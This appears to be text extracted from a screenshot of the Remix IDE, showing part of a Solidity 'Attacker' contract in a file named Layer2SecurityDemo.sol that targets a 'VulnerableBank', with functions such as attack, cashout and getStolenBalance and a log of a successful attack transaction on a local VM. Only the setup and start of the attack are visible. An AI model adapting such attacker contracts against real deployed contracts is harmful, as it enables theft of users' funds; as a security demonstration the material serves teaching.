 REMIX v1.1.0
code-sample
Login with GitHub
Theme
DEPLOY & RUN
TRANSACTIONS
CALLDATA
Transact
ATTACKER AT 0XBBA...F0CE8 (M
Balance: 1 ETH
attack
1000000000000000000
cashout
depositToTarget
getStolenBalan...
owner
target
Low level interactions
i
CALLDATA
Transact
Compile
Home
Settings
contract-6a9444e5a9.sol
Layer2SecurityDemo.sol
81 constructor(address payable vulnerableAddress) { infinite gas 598000 gas
82 target = VulnerableBank(vulnerableAddress);
83 owner = msg.sender;
84 }
85
86 /// Deposit some ETH to VulnerableBank to set attacker's mapping balance
87 function depositToTarget() external payable { infinite gas
88 require(msg.value > 0, "send ETH");
89 // Forward deposit to the target so the attacker has an internal balance
90 target.deposit{value: msg.value}();
91 }
92
93 /// Start the attack
94 function attack(uint256 amount) external { infinite gas
95 require(msg.sender == owner, "not owner");
96 emit AttackStarted(amount);
Explain contract
AI copilot
0
Listen on all transactions
Filter with transaction hash or ad...
transact to Attacker.attack pending ...
[vm] from: 0xAb8...35cb2 to: Attacker.attack(uint256) 0xBBa...f0Ce8 value: 0 wei data: 0x64d...40000 logs: 6
hash: 0x16a...0f2d3
Debug
status 0x1 Transaction mined and execution succeed
transaction hash 0x16a14fdfefbbfbf1e68555b5d99eecae78caf26ab8f8f28f5aae7af49030f2d3
block hash 0x049d16c8df258174f1aa5305b01d5852c9be71775c7d366a1ea1442f662324f5
>
Scam Alert
Initialize as git repo
Did you know? To prototype on a uniswap v4 hooks, you can create a Multi Sig Swap Hook workspace. Template created by the cookbook team.
RemixAI Copilot (enabled)
AI